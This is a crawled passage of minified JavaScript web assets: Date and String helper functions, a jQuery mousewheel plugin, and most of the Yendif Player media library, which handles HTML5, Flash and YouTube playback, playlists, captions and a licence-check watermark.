return document.write(a),String.leftPad((e-a)/7+1,2,"0")},Date.prototype.isLeapYear=function(){var e=this.getFullYear()
return 0==(3&e)&&(e%100||e%400==0&&e)},Date.prototype.getFirstDayOfMonth=function(){var e=(this.getDay()-(this.getDate()-1))%7
return 0>e?e+7:e},Date.prototype.getLastDayOfMonth=function(){var e=(this.getDay()+(Date.daysInMonth[this.getMonth()]-this.getDate()))%7
return 0>e?e+7:e},Date.prototype.getDaysInMonth=function(){return Date.daysInMonth[1]=this.isLeapYear()?29:28,Date.daysInMonth[this.getMonth()]},Date.prototype.getSuffix=function(){switch(this.getDate()){case 1:case 21:case 31:return"st"
case 2:case 22:return"nd"
case 3:case 23:return"rd"
default:return"th"}},String.escape=function(e){return e.replace(/('|\\)/g,"\\$1")},String.leftPad=function(e,t,a){var n=new String(e)
for(null==a&&(a=" ");n.length<t;)n=a+n
return n},Date.daysInMonth=[31,28,31,30,31,30,31,31,30,31,30,31],Date.monthNames=["January","February","March","April","May","June","July","August","September","October","November","December"],Date.dayNames=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],Date.y2kYear=50,Date.monthNumbers={Jan:0,Feb:1,Mar:2,Apr:3,May:4,Jun:5,Jul:6,Aug:7,Sep:8,Oct:9,Nov:10,Dec:11},Date.patterns={ISO8601LongPattern:"Y-m-d H:i:s",ISO8601ShortPattern:"Y-m-d",ShortDatePattern:"n/j/Y",LongDatePattern:"l, F d, Y",FullDateTimePattern:"l, F d, Y g:i:s A",MonthDayPattern:"F d",ShortTimePattern:"g:i A",LongTimePattern:"g:i:s A",SortableDateTimePattern:"Y-m-d\\TH:i:s",UniversalSortableDateTimePattern:"Y-m-d H:i:sO",YearMonthPattern:"F, Y"},function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var r,s=t||window.event,o=[].slice.call(arguments,1),i=0,d=0,u=0,c=0,l=0
return t=e.event.fix(s),t.type="mousewheel",s.wheelDelta&&(i=s.wheelDelta),s.detail&&(i=-1*s.detail),s.deltaY&&(u=-1*s.deltaY,i=u),s.deltaX&&(d=s.deltaX,i=-1*d),void 0!==s.wheelDeltaY&&(u=s.wheelDeltaY),void 0!==s.wheelDeltaX&&(d=-1*s.wheelDeltaX),c=Math.abs(i),(!a||a>c)&&(a=c),l=Math.max(Math.abs(u),Math.abs(d)),(!n||n>l)&&(n=l),r=i>0?"floor":"ceil",i=Math[r](i/a),d=Math[r](d/n),u=Math[r](u/n),o.unshift(t,i,d,u),(e.event.dispatch||e.event.handle).apply(this,o)}var a,n,r=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"]
if(e.event.fixHooks)for(var o=r.length;o;)e.event.fixHooks[r[--o]]=e.event.mouseHooks
e.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var e=s.length;e;)this.addEventListener(s[--e],t,!1)
else this.onmousewheel=t},teardown:function(){if(this.removeEventListener)for(var e=s.length;e;)this.removeEventListener(s[--e],t,!1)
else this.onmousewheel=null}},e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/assets/plugins/yendiplayer/yendifplayer.js?v=210926
body_size: 10272
content:
/*
 Copyright (c) 2013 Yendif! Technologies Ltd.
 @license         GNU/GPL http://www.gnu.org/licenses/gpl-2.0.html
 @link            http://www.yendifplayer.com
 @version         Version 5.1.0
*/
(function(d,k,g){function w(a,b){this.$el=d(a);this.config=b;++pid;var c=(new Date).getTime().toString()+""+pid;this.yendif={id:this.$el.attr("id")||c,uid:c,index:0,media:"video",engine:b.engine,volume:b.volume,playlistPosition:b.playlistPosition,l:b.logo,lc:b.license,isL:!1,isER:!1,isW:!1,isP:!1,isFS:!1,isR:!0,markup:"",status:A,interval:[]};this.yendif.id.replace("yf","");this.playlist={};this.init();return this}function B(a,b){var c,e,h;function f(a){d("body").addClass("noselect");var b=parseInt(n.obj.css(t),
10);c=u?a.pageX:a.pageY;e="auto"==b?0:b;touchEvents?(g.ontouchmove=function(a){a.preventDefault();v(a.touches[0])},g.ontouchend=k):(d(g).bind("mousemove",v),d(g).bind("mouseup",k),n.obj.bind("mouseup",k));a.preventDefault()}function v(a){1>m.ratio&&(h=touchEvents?Math.min(p[b.axis]-n[b.axis],Math.max(0,e+(c-(u?a.pageX:a.pageY)))):Math.min(p[b.axis]-n[b.axis],Math.max(0,e+((u?a.pageX:a.pageY)-c))),q=h*s.ratio,m.obj.css(t,-q),n.obj.css(t,h));a.preventDefault()}function k(){d("body").removeClass("noselect");
d(g).unbind("mousemove",v);d(g).unbind("mouseup",k);n.obj.unbind("mouseup",k);g.ontouchmove=g.ontouchend=null}var l={obj:d(".yf-viewport",a)},m={obj:d(".yf-overview",a)},s={obj:d(".yf-scrollbar",a)},p={obj:d(".yf-track",s.obj)},n={obj:d(".yf-thumb",s.obj)},u="x"===b.axis,t=u?"left":"top",r=u?"Width":"Height",q=0;h=e=0;c=void 0;this.update=function(a){l[b.axis]=l.obj[0]["offset"+r];m[b.axis]=m.obj[0]["scroll"+r];m.ratio=l[b.axis]/m[b.axis];s.obj.toggleClass("disable",1<=m.ratio);p[b.axis]=l[b.axis];
n[b.axis]=Math.min(p[b.axis],Math.max(0,p[b.axis]*m.ratio));s.ratio=m[b.axis]/p[b.axis];q="relative"===a&&1>=m.ratio?Math.min(m[b.axis]-l[b.axis],Math.max(0,q)):0;q="bottom"===a&&1>=m.ratio?m[b.axis]-l[b.axis]:isNaN(parseInt(a,10))?q:parseInt(a,10);a=r.toLowerCase();n.obj.css(t,q/s.ratio);m.obj.css(t,-q);c=n.obj.offset()[t];s.obj.css(a,p[b.axis]);p.obj.css(a,p[b.axis]);n.obj.css(a,n[b.axis])};this.update();(function(){touchEvents?l.obj[0].ontouchstart=function(a){1===a.touches.length&&(f(a.touches[0]),
a.stopPropagation())}:(n.obj.bind("mousedown",f),p.obj.bind("mouseup",v))})();return this}var x=/\.(\w{3,4})(\?.*)?$/i,r=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/,C=/^(([0-9]{2}:)?[0-9]{2}:[0-9]{2}[,.]{1}[0-9]{3}) --\> (([0-9]{2}:)?[0-9]{2}:[0-9]{2}[,.]{1}[0-9]{3})(.*)/,A=-1;script=g.getElementsByTagName("script");script=script[script.length-1].src;file=/embed.js/.test(script)?"embed.js":"yendifplayer.js";base=script.split(file)[0];focused="";pid=0;isNFS=1;device={mobile:!1};
touchEvents="ontouchstart"in g.documentElement;browser=function(){var a=navigator.appName,b=navigator.userAgent,c,e=b.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);e&&null!=(c=b.match(/version\/([\.\d]+)/i))&&(e[2]=c[1]);return e=e?[e[1].toLowerCase(),e[2]]:[a,navigator.appVersion,"-?"]}();switch(browser[0]){case "chrome":case "safari":vendor="webkit";break;case "firefox":vendor="moz";break;case "msie":vendor="ms";break;case "opera":vendor="o";break;default:vendor=""}support=
{html5:!1,mp4:!1,webm:!1,ogg:!1,mpegurl:!1,mp3:!1,wav:!1,flash:!1,youtube:!1};/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)&&(device.mobile=!0);try{var y=g.createElement("video"),z=g.createElement("audio");if(y.canPlayType){var l=function(a){return/audio/.test(a)?"function"===typeof z.canPlayType&&""!==z.canPlayType(a)?!0:!1:""!==y.canPlayType(a)?!0:!1};support.html5=!0;support.mp4=l("video/mp4");support.webm=l("video/webm");support.ogg=l("video/ogg")||l("audio/ogg");support.mpegurl=
l("application/x-mpegurl");support.mp3=l("audio/mpeg");support.wav=l("audio/wav")}}catch(D){}try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash")&&(support.flash=!0)}catch(E){"undefined"!=typeof navigator.plugins&&"object"==typeof navigator.plugins["Shockwave Flash"]&&(support.flash=!0)}k.onYouTubeIframeAPIReady=function(){support.youtube=!0};"msie"!==browser[0]&&(k.onbeforeunload=function(){d(".yendifplayer").hide()});k.attachEvent&&k.attachEvent("onbeforeunload",function(){__flash_savedUnloadHandler=
__flash_unloadHandler=function(){}});w.prototype={init:function(){this.config.isEF?this.pM():this.iM();this.$el.attr("id",this.yendif.id).addClass("yendifplayer "+this.config.theme+" is-"+this.media).show();0===this.config.muted&&(this.yendif.volume=0);if(!this.config.origin){var a=base.split("/");this.config.origin=a[0]+"//"+a[2]+"/"}this.engine?this.engine.create(this):this.onError("error")},pM:function(){var a=this,b={};this.$media=this.$el.find("video, audio");this.media=this.$media.is("video")?
"video":"audio";b.id="yf-engine-"+this.yendif.uid;"video"===this.media&&(b["x-webkit-airplay"]="allow");!0===device.mobile&&(b.controls=!0);this.$media.attr(b).addClass("yf-engine");this.$clone=this.$el.html();this.playlist.poster=this.config.poster;(src=this.config.src)?(b=src.split(x)[1],b=/flv|f4v|mov/.test(b)?"flash":/mp4|m4v/.test(b)?"mp4":b,this.playlist[b]=src):this.$el.find("source").each(function(){var b=d(this).attr("src"),e=d(this).attr("type")||b.split(x)[1],e=/mpegurl/.test(e)?"mpegurl":
/mpeg/.test(e)?"mp3":e.replace(a.media+"/","");"m4v"===e&&(e="mp4");switch(e){case "flash":a.playlist.flash=b;a.playlist.rtmp=d(this).attr("data-rtmp")||"";break;case "youtube":a.pY.apply(a,[b]);break;default:a.playlist[e]=b}});this.$track=this.$el.find("track:first");this.$track.length&&(this.playlist.captions=this.$track.attr("src"),this.pVTT(this.playlist.captions));this.sE(this.yendif.engine)},iM:function(){this.media=this.config.videos?"video":"audio";this.yendif.playlist=this.config[this.media+
"s"]||"";this.gPD(-1)},gPD:function(a){var b=tracks="";if(this.playlist=this.yendif.playlist){0>a?(a="[object Array]"===Object.prototype.toString.call(this.playlist)?!0:!1,a&&(this.yendif.isP=!0,this.playlist=this.playlist[0],this.config.loop=0)):(this.yendif.index=a,this.yendif.status=2,this.playlist=this.playlist[a],this.config.autoplay=1,this.$el.addClass("is-playing").removeClass("is-paused is-embed"));for(var c in this.playlist)switch(a=this.playlist[c],c){case "flash":b+='<source type="video/flash" src="'+
a+'" data-rtmp="'+this.playlist.rtmp+'">';break;case "youtube":this.pY(a);b+='<source type="video/youtube" src="'+a+'">';break;case "captions":tracks+='<track src="'+a+'" kind="subtitles">';break;default:/mp4|webm|ogg|mpegurl|mp3|wav/.test(c)&&(type="mpegurl"==c?"application/x-mpegurl":"mp3"==c?"audio/mpeg":this.media+"/"+c,b+='<source type="'+type+'" src="'+a+'">')}}c="";"video"===this.media&&(c+=' x-webkit-airplay="allow"');!0===device.mobile&&(c+=' controls="true"');this.$clone="<"+this.media+
' id="yf-engine-'+this.yendif.uid+'" class="yf-engine"'+c+">"+b+tracks+"</"+this.media+">";this.playlist.captions&&this.pVTT(this.playlist.captions);this.sE(this.yendif.engine)},pY:function(a){this.yendif.engine="youtube";this.playlist.yID=a.match(r)[2];this.playlist.poster=this.playlist.poster||"http://img.youtube.com/vi/"+this.playlist.yID+"/0.jpg"},pVTT:function(a){function b(a){a=a.split(":");2==a.length&&a.unshift(0);return 3600*a[0]+60*a[1]+parseFloat(a[2].replace(",","."))}if(a){var c=this;
this.playlist.subtitles=[];d.get(a,function(a,h){var f=a.split("\n"),g=f.length;for(i=0;i<g;i++)if(timecode=C.exec(f[i])){for(text="<p>"+f[++i]+"</p><br/>";d.trim(f[++i])&&i<g;)text+="<p>"+f[i]+"</p><br/>";c.playlist.subtitles.push({start:b(timecode[1]),end:b(timecode[2]||timecode[3]),content:text})}})}},sE:function(a){var b=isFlash=!1;if(!0===support.html5)for(var c="mp4 mpegurl mp3 webm ogg wav".split(" "),d=0;6>d;d++)if(format=c[d],this.playlist[format]&&support[format]){this.playlist.html5=this.playlist[format];
b=!0;break}!0===support.flash&&(this.playlist.flash||this.playlist.mp4||this.playlist.mp3)&&(isFlash=!0);switch(a){case "flash":this.engine=!0===isFlash?this.flash:!0===b?this.html5:null;break;case "youtube":this.engine=200>this.$el.width()||200>this.yendif.height?null:!0===support.flash?this.flash:this.youtube;break;default:this.engine=!0===b?this.html5:!0===isFlash?this.flash:null}},html5:{create:function(a){a.yendif.engine="html5";!0===device.mobile?(a.iSC(),a.$media[0].loop=!1,"video"===a.media&&
(a.$media[0].poster=a.playlist.poster),a.$media[0].src=a.playlist.currentSrc=a.playlist.html5):(a.iCC(),a.$media[0].controls=!1,a.$media[0].poster="",a.$media[0].autoplay=a.config.autoplay,a.$media[0].loop=a.config.loop);a.yendif.isER=!0;a.$media[0].volume=a.config.volume;a.$media[0].load();if(!0===device.mobile)a.config.autoplay&&a.$media[0].play(),a.$media.on("play",function(){obj=["Media Plays",a.playlist.currentSrc];a.tE.apply(a,[obj])}),a.$media.on("ended",function(){obj=["Media Completes",a.playlist.currentSrc];
a.tE.apply(a,[obj]);a.config.loop&&a.$media[0].play()}),a.$media.on("error",function(b){err=a.$media[0].networkState;3<=err&&a.onError.apply(a,[err])});else if(a.$media.on("play",function(){a.onPlay.apply(a)}),a.$media.on("pause",function(){a.onPause.apply(a)}),a.$media.on("ended",function(){a.onEnded.apply(a)}),a.$media.on("volumechange",function(){a.config.volumebtn&&a.onVolumeChange.apply(a)}),d("source:last",a.$el).on("error",function(b){err=a.$media[0].networkState;3<=err&&a.onError.apply(a,
[err])}),0<a.$media[0].readyState)a.html5.onMetadataLoaded.apply(a);else a.$media.on("loadedmetadata",function(){a.html5.onMetadataLoaded.apply(a)})},onMetadataLoaded:function(){var a=this;this.yendif.interval[0]=k.setInterval(function(){0<a.$media[0].readyState&&(clearInterval(a.yendif.interval[0]),a.$el.trigger("onPlayerReady"),a.playlist.currentSrc=a.$media[0].currentSrc,a.playlist.duration=a.$media[0].duration,a.config.duration&&a.$durationDock.html(a.timeFormat(a.playlist.duration)),a.volumeTo(-1))},
500)},play:function(){2>this.yendif.status&&(this.yendif.status=2,this.sCtrls());this.$media[0].paused&&this.$media[0].play()},pause:function(){this.$media[0].paused||this.$media[0].pause()},time:function(){var a=this.$media[0].currentTime,b=this.playlist.seekedTime;Math.round(a)==Math.round(b)&&(this.playlist.seekedTime=b=-1);return b&&-1!==b?b:a},buffered:function(){var a=this.$media[0].seekable;return a&&0<a.length?(a=parseInt(100*a.end(0),10)/parseInt(this.$media[0].duration,10),Math.min(100,
a)):100},seekTo:function(a){if(!(0>=this.$media[0].readyState)){var b=this.$media[0].seekable;b&&0<b.length&&(b=b.end(0),a>b&&(this.playlist.currentTime=a=b));this.$media[0].currentTime=this.playlist.seekedTime=a;this.$media[0].paused&&this.$media[0].play()}},setVolume:function(a){this.$media[0].volume=a},muted:function(a){this.$media[0].muted=a},onEnded:function(){this.$media[0].currentTime=0;this.$media[0].pause()},destroy:function(){!0===this.yendif.isER&&(this.$media.off("pause"),this.$media[0].pause())},
changeVideo:function(a){var b=this;!1===device.mobile&&(this.$media[0].poster="",this.sL(),this.rC(),this.$media.off("error").on("error",function(a){err=b.$media[0].networkState;3<=err&&b.onError.apply(b,[err])}));this.$media[0].src=this.playlist.currentSrc=this.playlist.html5;this.$media[0].load();this.$media[0].play()}},flash:{create:function(a){a.yendif.engine="flash";a.yendif.isFS&&a.sFSE(!1);var b=(new Date).getTime().toString(),c=a.config.swf||base+"player.swf",e={id:a.yendif.id,theme:a.config.theme,
analytics:a.config.analytics||"",baseref:base,origin:a.config.origin,license:a.config.license||"",logo:a.config.logo||"",poster:a.playlist.poster||"",flash:a.playlist.flash||"",server:a.playlist.rtmp||"",youtubeID:a.playlist.yID||"",mp4:a.playlist.mp4||"",webm:a.playlist.webm||"",ogg:a.playlist.ogg||"",mp3:a.playlist.mp3||"",captions:a.playlist.captions||"",autoplay:a.config.autoplay,loop:a.config.loop,autoplaylist:a.config.autoplaylist,volume:a.yendif.volume,playbtn:a.config.playbtn,controlbar:a.config.controlbar,
playpause:a.config.playpause,currenttime:a.config.currenttime,progressbar:a.config.progress,duration:a.config.duration,volumebtn:a.config.volumebtn,fullscreen:a.config.fullscreen,embed:a.config.embed,keyboard:a.config.keyboard,browser:browser[0]},c=c+("?"+b),h;h='<object width="100%" height="100%" id="yf-engine-'+b+'" name="yf-engine-'+b+'" class="yf-engine"'+("msie"===browser[0]?' classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+c+'"');h+=' type="application/x-shockwave-flash">';
var c={movie:c,name:"yf-engine-"+b,width:"100%",height:"100%",allowscriptaccess:"always",allowfullscreen:"true",quality:"high",wmode:"transparent",flashvars:""},f;for(f in e)""!==e[f]&&(c.flashvars+=f+"="+e[f]+"&");for(f in c)h+='<param name="'+f+'" value="'+c[f]+'"/>';h+="</object>";a.yendif.isW?a.$mediaCon.html(h):(a.$el.html('<div id="yf-media-'+b+'" class="yf-media">'+h+"</div>"),a.$mediaCon=d("#yf-media-"+b),a.lP(),a.yendif.isW=!0);a.$media=d("#yf-engine-"+b)},destroy:function(){!0===this.yendif.isER&&
(this.yendif.volume=this.$media[0].getVolume())},changeVideo:function(a){this.yendif.engine="flash";a.youtube&&(a.youtubeID=a.yID||a.youtube.match(r)[2]);this.$media[0].updateVideo(a)}},youtube:{create:function(a){a.yendif.engine=a.config.engine;if(support.html5||support.flash){if(!support.youtube){var b=g.createElement("script");b.src="https://www.youtube.com/iframe_api";var c=g.getElementsByTagName("script")[0];c.parentNode.insertBefore(b,c)}a.yendif.interval[1]=k.setInterval(function(){if(support.youtube){clearInterval(a.yendif.interval[1]);
var b={autoplay:a.config.autoplay,rel:0,showinfo:0,iv_load_policy:0,wmode:"opaque",modestbranding:1};!1===device.mobile?(a.iCC(),b.controls=0,a.config.loop&&(b.loop=a.config.loop,b.playlist=a.playlist.yID),_events={onReady:function(b){a.yendif.isER=!0;a.playlist.currentSrc=a.playlist.yID;a.$el.trigger("onPlayerReady");a.volumeTo(-1)},onStateChange:function(b){switch(b.data){case YT.PlayerState.ENDED:a.onEnded.apply(a);break;case YT.PlayerState.PLAYING:a.playlist.duration=a.$media.getDuration();a.config.duration&&
a.$durationDock.html(a.timeFormat(a.playlist.duration));a.onPlay.apply(a);break;case YT.PlayerState.CUED:a.onPlay.apply(a)}},onError:function(b){150!=b.data&&a.onError.apply(a,[b.data])}}):(a.iSC(),b.controls=1,_events={onReady:function(b){a.playlist.currentSrc=a.playlist.yID},onStateChange:function(b){switch(b.data){case YT.PlayerState.ENDED:obj=["Media Completes",a.playlist.currentSrc];a.tE.apply(a,[obj]);a.config.loop&&a.$media.playVideo();break;case YT.PlayerState.PLAYING:a.yendif.isER=!0,obj=
["Media Plays",a.playlist.currentSrc],a.tE.apply(a,[obj])}},onError:function(b){150!==b.data&&a.onError.apply(a,[b.data])}});a.$media=new YT.Player("yf-engine-"+a.yendif.uid,{height:"100%",width:"100%",playerVars:b,videoId:a.playlist.yID,events:_events})}},500)}else a.engine=null,a.onError()},play:function(){2>this.yendif.status&&(this.yendif.status=2,this.sCtrls());this.$media.playVideo();this.onPlay()},pause:function(){this.$media.pauseVideo();this.onPause()},time:function(){var a=this.$media.getCurrentTime(),
b=this.playlist.seekedTime;Math.round(a)==Math.round(b)&&(this.playlist.seekedTime=b=-1);return b&&-1!==b?b:a},buffered:function(){return 100},seekTo:function(a){this.playlist.seekedTime=a;this.$media.seekTo(a);this.youtube.play.apply(this)},setVolume:function(a){this.$media.setVolume(100*a);this.onVolumeChange()},muted:function(a){a?this.$media.mute():this.$media.unMute();this.onVolumeChange()},onEnded:function(){},destroy:function(){!0===this.yendif.isER&&this.$media.destroy()},changeVideo:function(a){if(support.html5||
support.flash)!1===device.mobile&&this.rC(),this.yendif.engine=this.config.engine,a.yID=this.playlist.currentSrc=a.yID||a.youtube.match(r)[2],this.$media.loadVideoById(a.yID);else this.onError("error")}},iSC:function(){uid=this.yendif.uid;!1===this.yendif.isW?(this.$el.html('<div id="yf-media-'+uid+'" class="yf-media">'+this.$clone+"</div>"),this.$mediaCon=d("#yf-media-"+uid),this.lP(),this.yendif.isW=!0):this.$mediaCon.html(this.$clone);this.$media=d("#yf-engine-"+uid)},iCC:function(){var a=this.yendif.uid;
if(""===this.yendif.markup){"audio"===this.media&&(this.config.playbtn=this.config.embed=this.config.fullscreen=0);for(var b="playbtn controlbar playpause currenttime progress duration volumebtn fullscreen embed".split(" "),c=browser[0].match(/msie/)?" is-"+browser[0]:"",c=c+(0===this.config.autoplay?" is-paused":" is-playing"),e=0;9>e;e++){var h=b[e];0==this.config[h]&&(c+=" no-"+h)}this.yendif.markup+='<div id="yf-skin-'+a+'" class="yf-skin">';"video"==this.media&&(this.yendif.markup+='<div id="yf-poster-'+
a+'" class="yf-poster"></div>',this.yendif.markup+='<div id="yf-loading-'+a+'" class="yf-loading"></div>');this.config.playbtn&&(this.yendif.markup+='<div id="yf-playbtn-'+a+'" class="yf-playbtn"></div>');"video"==this.media&&(this.yendif.markup+='<div id="yf-screen-'+a+'" class="yf-screen transparent"></div>');this.yendif.markup+='<div id="yf-controls-'+a+'" class="yf-controls">';this.config.playpause&&(this.yendif.markup+='<a id="yf-playpause-'+a+'" class="yf-playpause"></a>');"audio"==this.media&&
(this.yendif.markup+='<div id="yf-loading-'+a+'" class="yf-loading" style="display:none;"></div>');this.config.currenttime&&(this.yendif.markup+='<div id="yf-currenttime-'+a+'" class="yf-currenttime">00:00</div>');this.config.progress&&(this.yendif.markup+='<div id="yf-timeline-'+a+'" class="yf-timeline">',this.yendif.markup+='<div id="yf-buffer-'+a+'" class="yf-buffer"></div><div id="yf-progress-'+a+'" class="yf-progress"></div>',this.yendif.markup+="</div>");this.config.duration&&(this.yendif.markup+=
'<div id="yf-duration-'+a+'" class="yf-duration">00:00</div>');this.config.volumebtn&&(this.yendif.markup+='<div id="yf-volume-'+a+'" class="yf-volume">',this.yendif.markup+='<a id="yf-mute-'+a+'" class="yf-mute"></a>',this.yendif.markup+='<div id="yf-volumeslider-'+a+'" class="yf-volumeslider"><div id="yf-volumelevel-'+a+'" class="yf-volumelevel"></div></div>',this.yendif.markup+="</div>");this.config.fullscreen&&(this.yendif.markup+='<a id="yf-fullscreen-'+a+'" class="yf-fullscreen"></a>');this.yendif.markup+=
"</div>";"video"===this.media&&(this.yendif.markup+='<div id="yf-captions-'+a+'" class="yf-captions"></div>');this.config.embed&&(this.yendif.markup+='<div id="yf-embedbtn-'+a+'" class="yf-embedbtn"></div>',this.yendif.markup+='<div id="yf-embed-'+a+'" class="yf-embed"><span class="yf-overlay"></span><span class="yf-box">',this.yendif.markup+='<span class="yf-title">Paste this code in your HTML page</span><span class="yf-code"><input id="yf-input-'+a+'" type="text" />',this.yendif.markup+='<span id="yf-select-'+
a+'" class="yf-select">Select</span></span></span></div>');if("video"===this.media){b=function(a){for(var b="",c=a.length-1;0<=c;c--)b+=a[c];return b};h=document.createElement("a");h.href=this.config.origin;_d=h.hostname.replace("www.","");_totd=_d.length;_k=(""+this.yendif.lc).substring(1,11);_e=0;for(e=_totd-1;0<=e;e--)_e+=9187263540*_d.charCodeAt(e);_e=(""+_e).substring(0,10);_r=Math.random().toString(36).slice(2);_l=this.yendif.l;_k!==_e?(this.yendif.markup+="<a href='"+b("/moc.reyalpfidney//:ptth")+
"' class='"+_r+"' style='"+b(";retniop:rosruc;9999999:xedni-z;7.0:yticapo;7.0:yticapo-zom-;xp01:tfel;xp63:mottob;enon:noitaroced-txet;cilati:elyts-tnof;xp21:ezis-tnof;SM tehcuberT:ylimaf-tnof;FFF#:roloc;xp6 xp5:gniddap;B2D43E#:roloc-dnuorgkcab;etulosba:noitisop;tnatropmi!kcolb-enilni:yalpsid")+"'>"+b("! fidneY yb derewoP")+"</a>",this.yendif.l="."+_r):_l&&(_d="ogo",this.yendif.markup+="<img src='"+_l+"' class='yf-l'"+_d+" onclick=\"window.location='"+h.href+"'\" />",this.yendif.l=".yf-l"+_d)}this.yendif.markup+=
"</div>";this.config.isEF?this.$el.addClass(c).append(this.yendif.markup).wrapInner('<div id="yf-media-'+a+'" class="yf-media"></div>'):this.$el.addClass(c).html('<div id="yf-media-'+a+'" class="yf-media">'+this.$clone+this.yendif.markup+"</div>");c="poster";this.$mediaCon=d("#yf-media-"+a);this.$skin=d("#yf-skin-"+a);this.lP();this.yendif.isW=!0}else this.$mediaCon.html(this.$clone+this.yendif.markup);this.$media=d("#yf-engine-"+a);this.bPE()},lP:function(){if(this.yendif.isP){var a=this,b=this.yendif.playlist,
c=this.yendif.uid,e="";list='<div id="yf-scrollbar-'+c+'" class="yf-scrollbar">';"webkit"!==vendor?list+='<div class="yf-track"><div class="yf-thumb"></div></div>':e=' style="overflow-x:hidden; overflow-y:auto;"';list+='</div><div id="yf-viewport-'+c+'" class="yf-viewport"'+e+'><ul class="yf-overview">';for(var h=b.length,f=0;f<h;f++)e=0===f?' class="active first"':f===h-1?' class="last"':"",list+="<li>",list+='<a id="'+c+"_item"+f+'" data-index="'+f+'"'+e+">",e="yf-pcontent",poster=b[f].poster,duration=
b[f].duration,b[f].youtube&&!poster&&(yID=b[f].youtube.match(r)[2],poster="http://img.youtube.com/vi/"+yID+"/0.jpg"),poster?(list+='<div class="yf-pimage" style="background-image:url('+poster+')">',duration&&(list+='<span class="yf-ptime">'+duration+"</span>"),list+="</div>"):(e+=" yf-noimage","audio"===a.media&&(list+='<div class="yf-waves"></div>')),duration||(e+=" yf-nodur"),list+='<div class="'+e+'">',b[f].title&&(list+='<div class="yf-ptitle">'+b[f].title+"</div>"),b[f].description&&(list+='<div class="yf-pdesc">'+
b[f].description+"</div>"),!poster&&duration&&(list+='<div class="yf-ptime">'+duration+"</div>"),list+="</div>",list+='<div class="yf-clear"></div>',list+="</a>",list+="</li>";list+="</ul></div>";e="is-playlist";if("audio"===this.media||500>this.$el.width())this.yendif.playlistPosition="bottom";"bottom"===this.yendif.playlistPosition&&(e+=" playlist-bottom");this.$el.addClass(e).append('<div id="yf-playlist-'+c+'" class="yf-playlist">'+list+"</div>");this.$playlist=d("#yf-playlist-"+c);this.$playlistItem=
d("a",this.$playlist);this.$playlistScrollbar=d("#yf-scrollbar-"+c);this.$playlistViewport=d("#yf-viewport-"+c);this.$playlist.on("click","a",function(b){b.preventDefault();b.stopPropagation();b=d(this).attr("data-index");b!=a.yendif.index&&a.lPI.apply(a,[b])})}this.sPD()},lPI:function(a){if(this.yendif.isP){a>=this.yendif.playlist.length&&(this.yendif.index=a=0);this.cAI();this.playlist=[];var b=this.engine;this.gPD(a);if(null!==b&&"msie"!==browser[0]&&b===this.engine&&!0===this.yendif.isER)files=
this.yendif.playlist,b.changeVideo.apply(this,[files[a]]);else if(b?b.destroy.apply(this):this.sE(this.yendif.engine),this.engine)this.yendif.isER=!1,this.engine.create(this);else this.onError("error");this.$playlistItem.removeClass("active");d("#"+this.yendif.uid+"_item"+a).addClass("active")}},sPD:function(){var a=this,b=this.$el.width(),c=device.mobile&&"flash"!==this.yendif.engine?36:26,e=this.yendif.isP&&"bottom"===this.yendif.playlistPosition?this.config.playlistHeight:0;this.config.responsive?
(pWid=this.$el.parent().width(),pct=b/pWid,hei="audio"===this.media?c+e:b*this.config.ratio+e,this.$el.css({width:b+"px",height:hei+"px"}),d(k).resize(function(){if(!1!==a.yendif.isR){var b=a.$el.parent().width()*pct;a.yendif.isP&&"right"===a.config.playlistPosition&&"video"===a.media&&(500>b?"right"===a.yendif.playlistPosition&&(a.yendif.playlistPosition="bottom",a.$el.addClass("playlist-bottom")):"bottom"===a.yendif.playlistPosition&&(a.yendif.playlistPosition="right",a.$el.removeClass("playlist-bottom")));
var d=a.yendif.isP&&"bottom"===a.yendif.playlistPosition?a.config.playlistHeight:0;hei="audio"===a.media?c+d:b*a.config.ratio+d;a.$el.css({width:b+"px",height:hei+"px"});a.sPlD.apply(a,[b,hei,!1])}})):(hei="audio"===this.media?c+e:this.$el.height()||b*this.config.ratio+e,this.$el.css({width:b+"px",height:hei+"px"}));this.sPlD.apply(this,[b,hei,!0])},sPlD:function(a,b,c){this.yendif.isP&&("right"===this.yendif.playlistPosition?(this.$mediaCon.css({width:a-this.config.playlistWidth+"px",height:b+"px"}),
this.$playlist.css({width:this.config.playlistWidth+"px",height:""}),this.$playlistViewport.css("height",b+"px")):(this.$mediaCon.css({width:"",height:b-this.config.playlistHeight+"px"}),this.$playlist.css({width:"",height:this.config.playlistHeight+"px"}),this.$playlistViewport.css("height",this.config.playlistHeight+"px")),"webkit"!==vendor&&(!0===c&&this.$playlist.yendifscrollbar(),this.$playlist.yendifscrollbar("update")))},bPE:function(){var a=this,b=this.yendif.uid;this.$poster=d("#yf-poster-"+
b).hide();this.playlist.poster&&(this.$poster.css("background-image",'url("'+this.playlist.poster+'")'),0===this.config.autoplay&&this.$poster.show());this.$loading=d("#yf-loading-"+b);"video"==this.media&&(this.$playbtn=d("#yf-playbtn-"+b),this.$screen=d("#yf-screen-"+b),this.$screen.on("click",function(){a.tPP.apply(a)}));this.$controls=d("#yf-controls-"+b);"video"==this.media&&this.$controls.hide();this.config.playpause&&(this.$playpauseBtn=d("#yf-playpause-"+b),this.$playpauseBtn.on("click",function(b){b.preventDefault();
